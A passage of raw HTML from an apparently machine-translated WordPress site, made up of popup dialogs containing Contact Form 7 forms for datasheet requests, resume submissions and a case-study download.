            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="20."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9936" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9936,"slug":"datasheet-light-control-card","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9936" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a34a88" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9935-o8" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9935-o8" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9935">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9935-O8">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="37."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9929" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9929,"slug":"module-datasheet","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9929" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a369fe" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9928-o9" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9928-o9" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9928">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9928-O9">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="164."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7433" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7433,"slug":"apply-now","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7433">
   <div id="popmake-7433" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div id="pum_popup_title_7433" class="pum-title popmake-title">
     提交你的简历</div>
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f9548-o10" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f9548-o10" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="9548">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9548-O10">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <style>
input[type="file"]::-webkit-file-upload-button {
background-color: #6391e7 !important;
height: 38px !important;
cursor: pointer !important;
border: solid 1px #e3e3e3 !important;
border-radius: 3px;
color:#fff !important;
}
#fle{
background-color: trasparent !important;
box-shadow: none !important;
border: 1px solid #e3e3e3;
width:  100% !important;
border: 1px solid #ccc !important;
font-size: 14px !important;
}
#msg{
     height: 115px !important;
    }
#name, #email, #phn{
     height: 38px !important;
}
.wpcf7 p {
    padding-bottom: 17px !important;
}
.wpcf7-form p span {
   color: #676767 !important;
}
</style>
       <p><label>姓名*<br><span class="wpcf7-form-control-wrap text-771"><input type="text" name="text-771" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="name" aria-required="true" aria-invalid="false"></span></label></p>
       <p><label>电子邮件ID*<br><span class="wpcf7-form-control-wrap email-363"><input type="email" name="email-363" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false"></span></label></p>
       <p><label>联系电话*<br><span class="wpcf7-form-control-wrap tel-166"><input type="tel" name="tel-166" value="" size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="phn" aria-required="true" aria-invalid="false"></span></label></p>
       <p>附上简历*<br><span class="wpcf7-form-control-wrap file-590"><input type="file" name="file-590" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" id="fle" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false"></span></p>
       <p><label>消息<br><span class="wpcf7-form-control-wrap textarea-671"><textarea name="textarea-671" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="msg" aria-invalid="false"></textarea></span></label></p>
       <p><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="41."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9550" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9550,"slug":"apply-now-2","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9550">
   <div id="popmake-9550" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div id="pum_popup_title_9550" class="pum-title popmake-title">
     提交简历</div>
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7392-o11" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7392-o11" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7392">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7392-o11">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <style>
input[type="file"]::-webkit-file-upload-button {
background-color: #6391e7 !important;
height: 38px !important;
cursor: pointer !important;
border: solid 1px #e3e3e3 !important;
border-radius: 3px;
color:#fff !important;
}
#fle{
background-color: trasparent !important;
box-shadow: none !important;
border: 1px solid #e3e3e3;
width:  100% !important;
border: 1px solid #ccc !important;
font-size: 14px !important;
}
#msg{
     height: 115px !important;
    }
#name, #email, #phn{
     height: 38px !important;
}
.wpcf7 p {
    padding-bottom: 17px !important;
}
.wpcf7-form p span {
   color: #676767 !important;
}
</style>
       <p><label>姓名*<br><span class="wpcf7-form-control-wrap text-771"><input type="text" name="text-771" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="name" aria-required="true" aria-invalid="false"></span></label></p>
       <p><label>电子邮件ID*<br><span class="wpcf7-form-control-wrap email-363"><input type="email" name="email-363" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false"></span></label></p>
       <p><label>联系电话*<br><span class="wpcf7-form-control-wrap tel-166"><input type="tel" name="tel-166" value="" size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="phn" aria-required="true" aria-invalid="false"></span></label></p>
       <p>附上简历*<br><span class="wpcf7-form-control-wrap file-590"><input type="file" name="file-590" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" id="fle" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false"></span></p>
       <p><label>消息<br><span class="wpcf7-form-control-wrap textarea-671"><textarea name="textarea-671" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="msg" aria-invalid="false"></textarea></span></label></p>
       <p><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="228"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9315" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9315,"slug":"ste-job-opening","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9315" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a3b6ed" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <div role="form" class="wpcf7" id="wpcf7-f9316-o12" lang="en-US" dir="ltr">
             <div class="screen-reader-response">
              <p role="status" aria-live="polite" aria-atomic="true"></p>
              <ul></ul>
             </div>
             <form action="/#wpcf7-f9316-o12" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate data-status="init">
              <div style="display: none;">
               <input type="hidden" name="_wpcf7" value="9316.">
               <input type="hidden" name="_wpcf7_version" value="5.5.2">
               <input type="hidden" name="_wpcf7_locale" value="en_us.">
               <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9316-o12">
               <input type="hidden" name="_wpcf7_container_post" value="0.">
               <input type="hidden" name="_wpcf7_posted_data_hash" value="">
               <input type="hidden" name="_wpcf7_recaptcha_response" value="">
              </div>
              <style>
input[type="file"]::-webkit-file-upload-button {
background-color: #6391e7 !important;
height: 38px !important;
cursor: pointer !important;
border: solid 1px #e3e3e3 !important;
border-radius: 3px;
color:#fff !important;
}
#fle{
background-color: trasparent !important;
box-shadow: none !important;
border: 1px solid #e3e3e3;
width:  100% !important;
border: 1px solid #ccc !important;
font-size: 14px !important;
}
#msg{
     height: 115px !important;
    }
#name, #email, #phn{
     height: 38px !important;
}
.wpcf7 p {
    padding-bottom: 17px !important;
}
.wpcf7-form p span {
   color: #676767 !important;
}
</style>
              <p><label>姓名*<br><span class="wpcf7-form-control-wrap text-771"><input type="text" name="text-771" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="name" aria-required="true" aria-invalid="false"></span></label></p>
              <p><label>电子邮件ID*<br><span class="wpcf7-form-control-wrap email-363"><input type="email" name="email-363" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false"></span></label></p>
              <p><label>联系电话*<br><span class="wpcf7-form-control-wrap tel-166"><input type="tel" name="tel-166" value="" size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="phn" aria-required="true" aria-invalid="false"></span></label></p>
              <p>附上简历*<br><span class="wpcf7-form-control-wrap file-590"><input type="file" name="file-590" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" id="fle" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false"></span></p>
              <p><label>消息<br><span class="wpcf7-form-control-wrap textarea-671"><textarea name="textarea-671" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="msg" aria-invalid="false"></textarea></span></label></p>
              <p><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
              <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="156."></p>
              <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
              <div class="wpcf7-response-output" aria-hidden="true"></div>
             </form>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9247" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9247,"slug":"casestudy_19","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9247" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f9246-o13" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f9246-o13" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="9246">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9246-o13">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase19" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase19" aria-required="true" aria-invalid="false"></span></p>
